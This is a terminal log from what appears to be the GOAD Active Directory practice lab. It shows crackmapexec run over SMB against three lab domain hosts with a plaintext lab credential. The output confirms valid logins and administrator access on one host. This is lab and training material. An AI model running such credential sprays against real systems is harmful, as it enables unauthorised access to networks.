 goad@ubuntu-jumpbox:~$ whoami && hostname && ip -br a
ping -c 2 192.168.56.51    # Wazuh
goad
ubuntu-jumpbox
lo               UNKNOWN        127.0.0.1/8 ::1/128
eth0             UP             192.168.56.100/24 metric 100 fe80::7eed:8dff:fea9:3b03/64
PING 192.168.56.51 (192.168.56.51) 56(84) bytes of data.
64 bytes from 192.168.56.51: icmp_seq=1 ttl=64 time=1.22 ms
64 bytes from 192.168.56.51: icmp_seq=2 ttl=64 time=1.32 ms
--- 192.168.56.51 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 1.219/1.268/1.318/0.049 ms
goad@ubuntu-jumpbox:~$ export WF=192.168.56.11 CB=192.168.56.22 KL=192.168.56.10
export DOMAIN='north.sevenkingdoms.local'
goad@ubuntu-jumpbox:~$ crackmapexec smb $WF $CB $KL -d $DOMAIN -u 'jeor.mormont' -p '_L0ngCl@w_'
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.10   445    KINGSLANDING     [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_ (Pwn3d!)
SMB         192.168.56.11   445    WINTERFELL       [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB         192.168.56.10   445    KINGSLANDING     [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
Running CME against 3 targets 100% 0:00:00
goad@ubuntu-jumpbox:~$